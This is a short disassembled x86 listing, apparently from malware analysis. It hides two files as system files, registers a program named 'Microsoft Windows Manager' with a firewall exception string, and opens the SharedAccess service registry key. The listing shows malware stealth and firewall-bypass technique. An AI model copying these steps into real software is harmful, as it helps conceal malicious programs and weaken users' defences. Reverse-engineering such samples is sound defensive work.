 mov [ebp+hKey], 0
mov [ebp+var_54C], 4
push 104h ; size_t
push 0 ; int
lea ecx, [ebp+Data]
push ecx ; void *
call memset
add esp, 0Ch
push offset ValueName ; "Microsoft Windows Manager"
lea edx, [ebp+CommandLine]
push edx
push offset aSEnabledS ; "%s:*:Enabled:%s"
push 104h ; size_t
lea eax, [ebp+Data]
push eax ; char *
call _snprintf
add esp, 14h
push 7 ; dwFileAttributes
lea ecx, [ebp+PathName]
push ecx ; lpFileName
call ds:SetFileAttributesA ; HIDDEN, READONLY, SYSTEM
push 7 ; dwFileAttributes
lea edx, [ebp+CommandLine]
push edx ; lpFileName
call ds:SetFileAttributesA ; HIDDEN, READONLY, SYSTEM
lea eax, [ebp+hKey]
push eax ; phkResult
push 0F003Fh ; samDesired
push 0 ; ulOptions
push offset SubKey ; "SYSTEM\\CurrentControlSet\\Services\\Share"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
test eax, eax
jnz short loc_405760